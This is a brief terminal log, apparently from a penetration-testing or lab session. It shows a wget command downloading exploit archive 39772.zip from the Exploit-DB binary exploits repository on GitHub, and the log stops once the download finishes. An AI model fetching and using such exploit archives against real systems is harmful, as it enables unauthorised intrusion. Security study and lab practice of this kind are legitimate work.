 → wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
--2019-07-12 16:50:42--  https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
Loaded CA certificate '/etc/ssl/certs/ca-certificates.crt'
Resolving github.com (github.com)... 13.234.210.38
Connecting to github.com (github.com)|13.234.210.38|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip [following]
--2019-07-12 16:50:43--  https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.0.133, 151.101.64.133, 151.101.128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: ‘39772.zip’
39772.zip 100%[======================================================================================================>] 6.86K --.-KB/s in 0s
2019-07-12 16:50:49 (27.2 MB/s) - ‘39772.zip’ saved [7025/7025]